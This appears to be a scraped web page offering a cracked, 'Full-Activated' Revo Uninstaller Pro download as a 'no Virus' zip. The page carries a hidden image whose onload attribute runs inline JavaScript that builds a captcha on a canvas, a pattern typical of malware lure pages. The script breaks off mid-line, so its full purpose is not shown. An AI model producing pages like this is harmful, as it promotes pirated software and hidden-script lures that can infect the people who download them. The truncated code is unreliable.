
Revo Uninstaller Pro Full-Activated
[Stable] [x86x64] no Virus .zip
Uncategorized
May 30, 2026
ITManager
Digest:fdee10fcca250dbfa27eabfabb5e93e6
Updated:
2026-05-29 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe